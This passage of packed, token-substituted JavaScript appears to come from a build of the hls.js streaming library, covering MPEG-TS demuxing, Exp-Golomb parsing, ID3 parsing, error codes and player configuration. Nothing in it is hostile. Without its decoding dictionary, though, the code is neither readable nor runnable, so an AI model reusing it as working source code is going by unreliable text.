r&&e(t.1o,r),i&&e(t,i),t}}(),f=e(26),i=t(f),v=e(18),n=t(v),d=e(19),h=t(d),s=e(43),c=e(15),g=t(c),a=e(24),o=K(){K t(r,o){l(J,t),J.1E=r,J.id=o;V u={dA:cV.gK("2X/dA"),iB:r.1W.GC&&cV.gK("2X/iB")};if(r.1W.s5&&"2J"!=1J EH){s.1r.1q("QD in QP");7Z{V f=e(2),d=J.w=f(h.1f);J.vg=J.EB.3h(J),d.3m("9l",J.vg),d.iQ=K(e){r.1P(i.1f.2K,{1O:a.4x.py,2l:a.2E.wJ,3D:!0,2i:"QU",aJ:{9l:e.9l+" ("+e.hO+":"+e.QT+")"}})},d.m1({kR:"8p",mt:u,id:o,1W:6r.cy(r.1W)})}7S(e){s.1r.2R("2R 6K QS QR, QQ on QO"),J.4O=1i n.1f(r,o,u)}}1h J.4O=1i n.1f(r,o,u);J.QH=!0}1b u(t,[{1c:"2y",1d:K(){V e=J.w;if(e)e.5M("9l",J.vg),e.QN(),J.w=1m;1h{V t=J.4O;t&&(t.2y(),J.4O=1m)}V r=J.iE;r&&(r.2y(),J.iE=1m)}},{1c:"vj",1d:K(e,t,r,i,a,n,s,o){V l=J.w;if(l)l.m1({kR:"vh",2m:e,ak:t,cU:r,lW:i,cc:a,1N:n,sn:s,2n:o},[e]);1h{V u=J.4O;u&&u.2g(1i 2M(e),t,r,i,a,n,s,o)}}},{1c:"2g",1d:K(t,r,i,a,n,s,o,l,e){if(t.3K>0&&1m!=e&&1m!=e.1c&&"pe-5S"===e.dD){1m==J.iE&&(J.iE=1i g.1f(J.1E));V u=J;J.iE.e1(t,e.1c,e.iv,K(e){u.vj(e,r,i,a,n,s,o,l)})}1h J.vj(t,r,i,a,n,s,o,l)}},{1c:"EB",1d:K(t){V e=t.2m,r=J.1E;4q(e.2i){1z i.1f.eg:e.2m.b8=1i 2M(e.b8),e.2m.cB=1i 2M(e.cB);1f:r.1P(e.2i,e.2m)}}}]),t}();r.1f=o},{15:15,18:18,19:19,2:2,24:24,26:26,43:43}],21:[K(t,s,e){"2Q 3l";K r(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V i=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),a=t(43),n=K(){K e(t){r(J,e),J.2m=t,J.cd=J.2m.3K,J.dZ=0,J.aB=0}1b i(e,[{1c:"lI",1d:K(){V t=J.2m.3K-J.cd,r=1i 2M(4),e=1t.5u(4,J.cd);if(0===e)2h 1i 7T("no lN EA");r.2W(J.2m.7V(t,t+e)),J.dZ=1i kg(r.4Y).cr(0),J.aB=8*e,J.cd-=e}},{1c:"bn",1d:K(e){V t;J.aB>e?(J.dZ<<=e,J.aB-=e):(e-=J.aB,t=e>>3,e-=t>>3,J.cd-=t,J.lI(),J.dZ<<=e,J.aB-=e)}},{1c:"cp",1d:K(t){V e=1t.5u(J.aB,t),r=J.dZ>>>32-e;1b t>32&&a.1r.2R("3N QI Ey Ex 32 TU at a 5C"),J.aB-=e,J.aB>0?J.dZ<<=e:J.cd>0&&J.lI(),e=t-e,e>0?r<<e|J.cp(e):r}},{1c:"iG",1d:K(){V e;1k(e=0;e<J.aB;++e)if(0!==(J.dZ&Rz>>>e))1b J.dZ<<=e,J.aB-=e,e;1b J.lI(),e+J.iG()}},{1c:"hP",1d:K(){J.bn(1+J.iG())}},{1c:"lJ",1d:K(){J.bn(1+J.iG())}},{1c:"9d",1d:K(){V e=J.iG();1b J.cp(e+1)-1}},{1c:"Ev",1d:K(){V e=J.9d();1b 1&e?1+e>>>1:-1*(e>>>1)}},{1c:"hR",1d:K(){1b 1===J.cp(1)}},{1c:"6e",1d:K(){1b J.cp(8)}},{1c:"Fj",1d:K(){1b J.cp(16)}},{1c:"Fl",1d:K(){1b J.cp(32)}},{1c:"vs",1d:K(a){V t,i,r=8,e=8;1k(t=0;a>t;t++)0!==e&&(i=J.Ev(),e=(r+i+vr)%vr),r=0===e?r:e}},{1c:"Fs",1d:K(){V t,v,p,l,a,n,i,o,r,s=0,d=0,h=0,f=0,c=1;if(J.6e(),t=J.6e(),v=J.cp(5),J.bn(3),p=J.6e(),J.hP(),2c===t||eQ===t||Eu===t||Ez===t||44===t||83===t||86===t||oO===t||5S===t){V g=J.9d();if(3===g&&J.bn(1),J.hP(),J.hP(),J.bn(1),J.hR())1k(o=3!==g?8:12,r=0;o>r;r++)J.hR()&&(6>r?J.vs(16):J.vs(64))}J.hP();V u=J.9d();if(0===u)J.9d();1h if(1===u)1k(J.bn(1),J.lJ(),J.lJ(),l=J.9d(),r=0;l>r;r++)J.lJ();if(J.hP(),J.bn(1),a=J.9d(),n=J.9d(),i=J.cp(1),0===i&&J.bn(1),J.bn(1),J.hR()&&(s=J.9d(),d=J.9d(),h=J.9d(),f=J.9d()),J.hR()&&J.hR()){V e=1B 0,y=J.6e();4q(y){1z 1:e=[1,1];1T;1z 2:e=[12,11];1T;1z 3:e=[10,11];1T;1z 4:e=[16,11];1T;1z 5:e=[40,33];1T;1z 6:e=[24,11];1T;1z 7:e=[20,11];1T;1z 8:e=[32,11];1T;1z 9:e=[80,33];1T;1z 10:e=[18,11];1T;1z 11:e=[15,11];1T;1z 12:e=[64,33];1T;1z 13:e=[EM,99];1T;1z 14:e=[4,3];1T;1z 15:e=[3,2];1T;1z 16:e=[2,1];1T;1z 1F:e=[J.6e()<<8|J.6e(),J.6e()<<8|J.6e()]}e&&(c=e[0]/e[1])}1b{1x:1t.wA((16*(a+1)-2*s-2*d)*c),1M:(2-i)*(n+1)*16-(i?2:4)*(h+f)}}},{1c:"X5",1d:K(){1b J.6e(),J.9d(),J.9d()}}]),e}();e.1f=n},{43:43}],22:[K(r,s,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),e=r(43),n=K(){K t(a){i(J,t),J.uJ=!1;1k(V l,u,d,h,f,s,o,n,r=0;;)if(o=J.lM(a,r,3),r+=3,"uH"===o)r+=3,l=a1&a[r++],u=a1&a[r++],d=a1&a[r++],h=a1&a[r++],f=(l<<21)+(u<<14)+(d<<7)+h,s=r+f,J.Es(a,r,s),r=s;1h{if("He"!==o)1b r-=3,n=r,1B(n&&(J.uI||e.1r.4W("uH Xe 6H, k1 no EC"),J.EF=n,J.EG=a.7V(0,n)));r+=7,e.1r.1q("He X4 6H, 3E: "+r)}}1b a(t,[{1c:"lM",1d:K(i,e,a){V t="",r=e,n=e+a;do t+=4d.8o(i[r++]);6K(n>r);1b t}},{1c:"Es",1d:K(r,t,n){1k(V a,s,o,l,i;n>=t+8;)4q(a=J.lM(r,t,4),t+=4,s=r[t++]<<24+r[t++]<<16+r[t++]<<8+r[t++],l=r[t++]<<8+r[t++],o=t,a){1z"Xi":if("bo.Xk.WD.WF"===J.lM(r,t,44)){t+=44,t+=4;V u=1&r[t++];J.uJ=!0,i=((r[t++]<<23)+(r[t++]<<15)+(r[t++]<<7)+r[t++])/45,u&&(i+=WG.84),i=1t.2z(i),e.1r.5c("uH EC 6H: "+i),J.ED=i}}}},{1c:"uI",2Z:K(){1b J.uJ}},{1c:"Er",2Z:K(){1b J.ED}},{1c:"1g",2Z:K(){1b J.EF}},{1c:"hg",2Z:K(){1b J.EG}}]),t}();t.1f=n},{43:43}],23:[K(t,g,a){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(a,"2C",{1d:!0});V h=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),f=t(17),c=i(f),l=t(26),n=i(l),d=t(21),s=i(d),e=t(43),r=t(24),o=K(){K t(e,r,a,i){u(J,t),J.7v=e,J.id=r,J.lP=a,J.1W=i,J.iA=0,J.bq=1i J.lP(e,r,i)}1b h(t,[{1c:"co",1d:K(){J.uE=!1,J.uN=-1,J.ce={8d:"2X/iB",1O:"2X",id:-1,fY:0,2V:[],4F:0,mb:0,a7:0},J.bt={8d:"2X/iB",1O:"2B",id:-1,fY:0,2V:[],4F:0},J.jz={1O:"f0",id:-1,fY:0,2V:[],4F:0},J.uT={1O:"5B",id:-1,fY:0,2V:[],4F:0},J.vc=1m,J.va=1m,J.qb=0,J.bq.co()}},{1c:"b5",1d:K(){J.co(),J.bq.b5()}},{1c:"2g",1d:K(i,w,P,C,b,f,h,I){V o,l,s,t,u,T,L,a,c=i.1g,E=J.bq.wN,g=!1;J.ak=w,J.cU=P,J.lW=C,J.pU=I,J.q3=!1,b!==J.iA&&(e.1r.1q("qv eC"),J.b5(),J.iA=b),f!==J.ik?(e.1r.1q("1N 4q eC"),J.co(),J.ik=f):h===J.lS+1&&(J.q3=!0),J.lS=h;V R=J.uE,v=J.ce.id,p=J.bt.id,A=J.jz.id,S=J.uN,O=J.EK,D=J.EL,d=J.E7,m=J.Eh.3h(J),3v=J.D2.3h(J),k=J.Cw.3h(J);1k(c-=c%9U,t=0;c>t;t+=9U)if(71===i[t]){if(u=!!(64&i[t+1]),T=((31&i[t+1])<<8)+i[t+2],L=(48&i[t+3])>>4,L>1){if(a=t+5+i[t+4],a===t+9U)vz}1h a=t+4;4q(T){1z v:if(u){if(o&&(m(d(o)),E&&J.ce.3A&&(-1===p||J.bt.3A)))1b 1B J.eq(f,h,i);o={2m:[],7e:0}}o&&(o.2m.2g(i.7V(a,t+9U)),o.7e+=t+9U-a);1T;1z p:if(u){if(l&&(3v(d(l)),E&&J.bt.3A&&(-1===v||J.ce.3A)))1b 1B J.eq(f,h,i);l={2m:[],7e:0}}l&&(l.2m.2g(i.7V(a,t+9U)),l.7e+=t+9U-a);1T;1z A:u&&(s&&k(d(s)),s={2m:[],7e:0}),s&&(s.2m.2g(i.7V(a,t+9U)),s.7e+=t+9U-a);1T;1z 0:u&&(a+=i[a]+1),S=J.uN=O(i,a);1T;1z S:u&&(a+=i[a]+1);V y=D(i,a);v=J.ce.id=y.lY,p=J.bt.id=y.lX,A=J.jz.id=y.f0,g&&!R&&(e.1r.1q("WV bL WW"),g=!1,t=-9U),R=J.uE=!0;1T;1z 17:1z WM:1T;1f:g=!0}}1h J.7v.1P(n.1f.2K,{1O:r.4x.7w,id:J.id,2l:r.2E.hw,3D:!1,aO:"TS Xn D3 5a 1Y dB X8"});o&&m(d(o)),l&&3v(d(l)),s&&k(d(s)),J.eq(f,h,1m)}},{1c:"eq",1d:K(e,t,r){J.bq.eq(e,t,J.bt,J.ce,J.jz,J.uT,J.lW,J.q3,r)}},{1c:"2y",1d:K(){J.co(),J.hJ=J.6B=1B 0,J.pU=0}},{1c:"EK",1d:K(e,t){1b(31&e[t+10])<<8|e[t+11]}},{1c:"EL",1d:K(r,t){V n,s,o,a,i={lX:-1,lY:-1,f0:-1};1k(n=(15&r[t+1])<<8|r[t+2],s=t+3+n-4,o=(15&r[t+10])<<8|r[t+11],t+=12+o;s>t;){4q(a=(31&r[t+1])<<8|r[t+2],r[t]){1z 15:-1===i.lX&&(i.lX=a);1T;1z 21:-1===i.f0&&(i.f0=a);1T;1z 27:-1===i.lY&&(i.lY=a);1T;1z 36:e.1r.4W("Xd ou 1O 6H, 5a Ec 1k 6h");1T;1f:e.1r.1q("WX ou 1O:"+r[t])}t+=((15&r[t+3])<<8|r[t+4])+5}1b i}},{1c:"E7",1d:K(u){1k(V e,o,f,h,d,s,i,a,r,c=0,t=u.2m;t[0].1g<19&&t.1g>1;){V l=1i 2M(t[0].1g+t[1].1g);l.2W(t[0]),l.2W(t[1],t[0].1g),t[0]=l,t.9D(1,1)}if(e=t[0],f=(e[0]<<16)+(e[1]<<8)+e[2],1===f){1k(h=(e[4]<<8)+e[5],o=e[7],dY&o&&(i=Ea*(14&e[9])+E0*(1F&e[10])+Eb*(ow&e[11])+5S*(1F&e[12])+(ow&e[13])/2,i>vi&&(i-=lq),64&o?(a=Ea*(14&e[14])+E0*(1F&e[15])+Eb*(ow&e[16])+5S*(1F&e[17])+(ow&e[18])/2,a>vi&&(a-=lq)):a=i),d=e[8],r=d+9,u.7e-=r,s=1i 2M(u.7e);t.1g;){e=t.9v();V n=e.3K;if(r){if(r>n){r-=n;vz}e=e.7V(r),n-=r,r=0}s.2W(e,c),c+=n}1b{2m:s,3r:i,4U:a,4F:h}}1b 1m}},{1c:"Eh",1d:K(a){V t,m,o,i,h=J,r=J.ce,u=r.2V,y=J.CY(a.2m),d=[],l=!1,g=!1,f=0;if(0===y.1g&&u.1g>0){V v=u[u.1g-1],c=v.7p.7p[v.7p.7p.1g-1],p=1i 2M(c.2m.3K+a.2m.3K);p.2W(c.2m,0),p.2W(a.2m,c.2m.3K),c.2m=p,v.7p.1g+=a.2m.3K,r.4F+=a.2m.3K}a.2m=1m;V n="",E=K(){d.1g&&(!J.1W.GN||g===!0||r.fL&&(u.1g||J.q3)?(m={7p:{7p:d,1g:f},3r:a.3r,4U:a.4U,1c:g},u.2g(m),r.4F+=f,r.mb+=d.1g):r.a7++,d=[],f=0)}.3h(J);y.8C(K(e){4q(e.1O){1z 1:o=!0,l&&(n+="WO ");1T;1z 5:o=!0,l&&(n+="Xh "),g=!0;1T;1z 6:o=!0,l&&(n+="WR "),t=1i s.1f(h.CZ(e.2m)),t.6e();1k(V y=0,c=0,b=!1,u=0;!b&&t.cd>1;){y=0;do u=t.6e(),y+=u;6K(1F===u);c=0;do u=t.6e(),c+=u;6K(1F===u);if(4===y&&0!==t.cd){b=!0;V A=t.6e();if(FB===A){V T=t.Fj();if(49===T){V S=t.Fl();if(Xg===S){V O=t.6e();if(3===O){V m=t.6e(),D=t.6e(),k=31&m,v=[m,D];1k(i=0;k>i;i++)v.2g(t.6e()),v.2g(t.6e()),v.2g(t.6e());h.FA(h.uT.2V,{1O:3,3r:a.3r,lN:v})}}}}}1h if(c<t.cd)1k(i=0;c>i;i++)t.6e()}1T;1z 7:if(o=!0,l&&(n+="Xm "),!r.fL){t=1i s.1f(e.2m);V 3v=t.Fs();r.1x=3v.1x,r.1M=3v.1M,r.fL=[e.2m],r.2n=h.pU;V L=e.2m.7V(1,4),R="fF.";1k(i=0;3>i;i++){V p=L[i].9h(16);p.1g<2&&(p="0"+p),R+=p}r.3A=R}1T;1z 8:o=!0,l&&(n+="WC "),r.hK||(r.hK=[e.2m]);1T;1z 9:o=!1,l&&(n+="X3 "),E();1T;1f:o=!1,n+="pJ Xl "+e.1O+" "}o&&(d.2g(e),f+=e.2m.3K)}),(l||n.1g)&&e.1r.1q(n),E()}},{1c:"FA",1d:K(e,t){V i=e.1g;if(i>0){if(t.3r>=e[i-1].3r)e.2g(t);1h 1k(V r=i-1;r>=0;r--)if(t.3r<e[r].3r){e.9D(r,0,t);1T}}1h e.2g(t)}},{1c:"CY",1d:K(r){1k(V s,i,l,3v,n,d,t=0,v=r.3K,e=J.qb,g=[];v>t;)4q(s=r[t++],e){1z 0:0===s&&(e=1);1T;1z 1:e=0===s?2:0;1T;1z 2:1z 3:if(0===s)e=3;1h if(1===s&&v>t){if(3v=31&r[t],n)l={2m:r.7V(n,t-e-1),1O:d},g.2g(l);1h{V a=J.qb;if(a&&4-a>=t){V m=J.ce,c=m.2V;if(c.1g){V p=c[c.1g-1],R=p.7p.7p,u=R[R.1g-1];u.1R&&(u.2m=u.2m.7V(0,u.2m.3K-a),p.7p.1g-=a,m.4F-=a)}}if(i=t-e-1,i>0){V y=J.ce,f=y.2V;if(f.1g){V E=f[f.1g-1],b=E.7p.7p,o=b[b.1g-1],h=1i 2M(o.2m.3K+i);h.2W(o.2m,0),h.2W(r.7V(0,i),o.2m.3K),o.2m=h,E.7p.1g+=i,y.4F+=i}}}n=t,d=3v,e=0}1h e=0}1b n&&(l={2m:r.7V(n,v),1O:d,1R:e},g.2g(l),J.qb=e),g}},{1c:"CZ",1d:K(t){1k(V a,n,s=t.3K,r=[],e=1;s-2>e;)0===t[e]&&0===t[e+1]&&3===t[e+2]?(r.2g(e+2),e+=2):e++;if(0===r.1g)1b t;a=s-r.1g,n=1i 2M(a);V i=0;1k(e=0;a>e;i++,e++)i===r[0]&&(i++,r.9v()),n[e]=t[i];1b n}},{1c:"D2",1d:K(R){V l,o,p,E,t,d,h,s,3v,a=J.bt,i=R.2m,g=R.3r,A=0,T=J.pU,k=J.ak,u=J.vc,b=J.va;if(u){V m=1i 2M(u.3K+i.3K);m.2W(u,0),m.2W(i,u.3K),i=m}1k(t=A,s=i.1g;s-1>t&&(1F!==i[t]||bz!==(bz&i[t+1]));t++);if(t){V y,f;if(s-1>t?(y="eG Cf D3 5a 1Y dB pV CS,bv:"+t,f=!1):(y="no pV CS 6H in eG Cf",f=!0),J.7v.1P(n.1f.2K,{1O:r.4x.7w,id:J.id,2l:r.2E.hw,3D:f,aO:y}),f)1b}if(a.9W||(l=c.1f.vp(J.7v,i,t,k),a.1W=l.1W,a.9W=l.jm,a.7K=l.7K,a.3A=l.3A,a.2n=T,e.1r.1q("dE 3A:"+a.3A+",Ci:"+l.jm+",nb kp:"+l.7K)),E=0,p=Ck/a.9W,u&&b){V v=b+p;1t.aK(v-g)>1&&(e.1r.1q("eG: g0 fJ 1k vy Vb by "+1t.2z((v-g)/90)),g=v)}1k(;s>t+5&&(d=1&i[t+1]?7:9,o=(3&i[t+3])<<11|i[t+4]<<3|(fd&i[t+5])>>>5,o-=d,o>0&&s>=t+d+o);)1k(h=g+E*p,3v={eD:i.7V(t+d,t+d+o),3r:h,4U:h},a.2V.2g(3v),a.4F+=o,t+=o+d,E++;s-1>t&&(1F!==i[t]||bz!==(bz&i[t+1]));t++);u=s>t?i.7V(t,s):1m,J.vc=u,J.va=h}},{1c:"Cw",1d:K(e){J.jz.2V.2g(e)}}],[{1c:"oV",1d:K(e){1b e.1g>=Va&&71===e[0]&&71===e[9U]&&71===e[V7]}}]),t}();a.1f=o},{17:17,21:21,24:24,26:26,43:43}],24:[K(t,r,e){"2Q 3l";1v.2j(e,"2C",{1d:!0});e.4x={bk:"V5",7w:"UX",py:"V4"},e.2E={Du:"V3",Dt:"V2",uk:"V1",DI:"V0",oF:"UZ",oL:"UY",DN:"WA",ur:"Ug",tN:"Uz",f7:"cn",hA:"Ud",f8:"Uc",DU:"Ub",hw:"Ua",kD:"U9",kW:"U8",D9:"U7",Db:"TX",ue:"U4",Dg:"U3",wL:"U2",Ds:"TZ",wJ:"TY"}},{}],25:[K(e,h,t){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V n="K"==1J dj&&"mu"==1J dj.Gq?K(e){1b 1J e}:K(e){1b e&&"K"==1J dj&&e.6d===dj?"mu":1J e},d=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),o=e(43),r=e(24),u=e(26),s=i(u),l=K(){K e(n){a(J,e),J.1E=n,J.ia=J.ia.3h(J);1k(V r=3p.1g,i=3Q(r>1?r-1:0),t=1;r>t;t++)i[t-1]=3p[t];J.jn=i,J.Ue=!0,J.FK()}1b d(e,[{1c:"2y",1d:K(){J.I1()}},{1c:"wO",1d:K(){1b"4N"===n(J.jn)&&J.jn.1g&&"K"==1J J.ia}},{1c:"FK",1d:K(){J.wO()&&J.jn.8C(K(e){if("Uf"===e)2h 1i 7T("Ur 2i 2A: "+e);J.1E.on(e,J.ia)}.3h(J))}},{1c:"I1",1d:K(){J.wO()&&J.jn.8C(K(e){J.1E.cW(e,J.ia)}.3h(J))}},{1c:"ia",1d:K(e,t){J.I3(e,t)}},{1c:"I3",1d:K(e,t){V i=K(t,r){V e="on"+t.3t("1E","");if("K"!=1J J[e])2h 1i 7T("3d "+t+" Uv no Uu Ut in J "+J.6d.2A+" 3X (Un "+e+")");1b J[e].3h(J,r)};7Z{i.1X(J,e,t).1X()}7S(t){o.1r.2R("Um 2R Ul 6K Uk "+e+":"+t.9l),J.1E.1P(s.1f.2K,{1O:r.4x.py,2l:r.2E.wJ,3D:!1,2i:e,aJ:t})}}}]),e}();t.1f=l},{24:24,26:26,43:43}],26:[K(t,e,r){"2Q 3l";e.8y={g3:"Uj",iW:"Ui",gW:"Vf",HN:"UB",pE:"Vg",pz:"VW",pn:"Wd",hj:"Wc",pk:"Wb",pj:"Wa",gu:"W8",pf:"W7",gN:"W5",jJ:"W2",gx:"W1",pY:"W0",pA:"VZ",w9:"We",G9:"W6",w2:"Wf",us:"Wq",pH:"Wy",sJ:"Wx",pp:"Ww",7x:"Wv",Ha:"Wu",r9:"Wt",h8:"Ws",gH:"Wr",lj:"Wp",wI:"Wh",eg:"Wo",jV:"Wn",pb:"Wm",FP:"Wl",FR:"Wj",ri:"Wi",2K:"Wg",GJ:"VV",ao:"VB",kF:"VU",FN:"Vu"}},{}],27:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"jK",1d:K(e){1b 1===e?1i 2M([0,7D,0,5S,35,5S]):2===e?1i 2M([33,0,73,hY,2,25,0,35,5S]):3===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,Ew]):4===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,5S,44,5S,8,2,56]):5===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,vH,48,4,wh,0,33,hY,2,56]):6===e?1i 2M([0,7D,0,5S,32,l9,1,38,64,8,2c,0,vH,48,4,wh,0,33,hY,2,0,Fu,0,32,8,fd]):1m}}]),e}();e.1f=i},{}],28:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"dN",1d:K(r,a,n){if(r){V e,t=r.4X,i=[];1k(e=0;e<t.1g;e++)i.2g({1Y:t.1Y(e),3E:t.3E(e)});1b J.FW(i,a,n)}1b{4F:0,1Y:0,3E:0,qh:1B 0}}},{1c:"FW",1d:K(r,i,s){V o,l,a,f,e,t=[];1k(r.lm(K(e,t){V r=e.1Y-t.1Y;1b r?r:t.3E-e.3E}),e=0;e<r.1g;e++){V u=t.1g;if(u){V d=t[u-1].3E;r[e].1Y-d<s?r[e].3E>d&&(t[u-1].3E=r[e].3E):t.2g(r[e])}1h t.2g(r[e])}1k(e=0,o=0,l=a=i;e<t.1g;e++){V n=t[e].1Y,h=t[e].3E;if(i+s>=n&&h>i)l=n,a=h,o=a-i;1h if(n>i+s){f=n;1T}}1b{4F:o,1Y:l,3E:a,qh:f}}}]),e}();e.1f=i},{}],29:[K(r,s,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),e=r(43),n=K(){K t(){i(J,t)}1b a(t,1m,[{1c:"FY",1d:K(o,i){V a,c=1t.3C(o.5P,i.5P)-i.5P,f=1t.5u(o.6M,i.6M)-i.5P,u=i.5P-o.5P,h=o.6c,l=i.6c,d=0;if(c>f)1b 1B(i.bP=!1);1k(V r=c;f>=r;r++){V s=h[u+r],n=l[r];n&&s&&(d=s.cc-n.cc,8t(s.7l)||(n.1Y=n.7l=s.7l,n.8m=s.8m,n.2n=s.2n,a=n))}if(d)1k(e.1r.1q("qv jj bL 1y, Vs p3 Vq Vp"),r=0;r<l.1g;r++)l[r].cc+=d;if(a)t.pu(i,a.sn,a.7l,a.8m,a.a4,a.cJ);1h if(u>=0&&u<h.1g){V g=h[u].1Y;1k(r=0;r<l.1g;r++)l[r].1Y+=g}i.bP=o.bP}},{1c:"pu",1d:K(a,l,i,s,d,u){V o,n,e,r;if(l<a.5P||l>a.6M)1b 0;if(o=l-a.5P,n=a.6c,e=n[o],!8t(e.7l)){V h=1t.aK(e.7l-i);8t(e.ji)?e.ji=h:e.ji=1t.3C(h,e.ji),i=1t.5u(i,e.7l),s=1t.3C(s,e.8m),d=1t.5u(d,e.a4),u=1t.3C(u,e.cJ)}V f=i-e.1Y;1k(e.1Y=e.7l=i,e.8m=s,e.a4=d,e.cJ=u,e.2n=s-i,r=o;r>0;r--)t.qG(n,r,r-1);1k(r=o;r<n.1g-1;r++)t.qG(n,r,r+1);1b a.bP=!0,f}},{1c:"qG",1d:K(s,i,a){V t=s[i],r=s[a],n=r.7l;8t(n)?a>i?r.1Y=t.1Y+t.2n:r.1Y=t.1Y-r.2n:a>i?(t.2n=n-t.1Y,t.2n<0&&e.1r.2R("qj 2n GS 1k 2D "+t.sn+",1N "+t.1N+", H3 ug be H4 2n p3 fG 1y 8u 8r!")):(r.2n=t.1Y-n,r.2n<0&&e.1r.2R("qj 2n GS 1k 2D "+r.sn+",1N "+r.1N+", H3 ug be H4 2n p3 fG 1y 8u 8r!"))}}]),t}();t.1f=n},{43:43}],30:[K(e,B,a){"2Q 3l";K t(e){1b e&&e.2C?e:{1f:e}}K o(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(a,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),P=e(26),i=t(P),s=e(24),u=e(34),d=t(u),h=e(32),f=t(h),c=e(3),g=t(c),v=e(6),p=t(v),y=e(7),m=t(y),E=e(4),G=t(E),3v=e(11),R=t(3v),k=e(10),T=t(k),A=e(12),S=t(A),L=e(9),D=t(L),O=e(5),w=t(O),r=e(43),I=e(47),C=t(I),M=e(1),N=t(M),F=e(33),x=t(F),U=e(41),b=t(U),l=K(){K e(){V t=3p.1g<=0||1B 0===3p[0]?{}:3p[0];o(J,e);V n=e.H6;if((t.f5||t.e0)&&(t.e2||t.dR))2h 1i 7T("t3 1E.js 1W: Vo\'t Vn up f5/e0 8u e2/dR");1k(V a in n)a in t||(t[a]=n[a]);if(1B 0!==t.e0&&t.e0<=t.f5)2h 1i 7T(\'t3 1E.js 1W: "e0" 7j be gt "f5"\');if(1B 0!==t.dR&&(t.dR<=t.e2||1B 0===t.e2))2h 1i 7T(\'t3 1E.js 1W: "dR" 7j be gt "e2"\');(0,r.Gr)(t.jY),J.1W=t;V i=J.7v=1i N.1f;i.1P=K(r){1k(V t=3p.1g,a=3Q(t>1?t-1:0),e=1;t>e;e++)a[e-1]=3p[e];i.gj.7g(i,[r,r].7q(a))},i.cW=K(a){1k(V t=3p.1g,r=3Q(t>1?t-1:0),e=1;t>e;e++)r[e-1]=3p[e];i.9O.7g(i,[a].7q(r))},J.on=i.on.3h(i),J.cW=i.cW.3h(i),J.1P=i.1P.3h(i),J.GI=1i d.1f(J),J.GH=1i f.1f(J),J.7P=1i T.1f(J),J.cE=1i t.cE(J),J.pW=1i t.pW(J),J.pQ=1i t.pQ(J),J.pN=1i t.pN(J),J.9i=1i t.9i(J),J.b7=1i t.b7(J),J.pM=1i t.pM(J),J.l1=1i w.1f(J),J.GB=1i x.1f(J)}1b n(e,1m,[{1c:"H5",1d:K(){1b 1S.cV&&"K"==1J 1S.cV.gK&&1S.cV.gK(\'2X/dA; fE="fF.Vm,6q.40.2"\')}},{1c:"rt",2Z:K(){1b"0.6.2-6"}},{1c:"fv",2Z:K(){1b i.1f}},{1c:"4x",2Z:K(){1b s.4x}},{1c:"2E",2Z:K(){1b s.2E}},{1c:"H6",2Z:K(){1b e.pR||(e.pR={jb:!0,4i:-1,jY:!1,H7:!1,tq:!1,ox:30,tj:Vl,dl:.5,md:2,dX:.H9,Vk:10,oW:.2,f5:3,e0:1/0,e2:1B 0,dR:1B 0,hm:s6,s5:!0,p0:!0,so:Hb,sm:1,sk:9s,Vj:ho,s4:Hb,sK:4,rQ:9s,VA:ho,pI:VQ,kI:6,kx:9s,t4:ho,cQ:3,sE:!1,sC:VM,sA:.2,oT:3,3w:C.1f,rK:1B 0,sd:1B 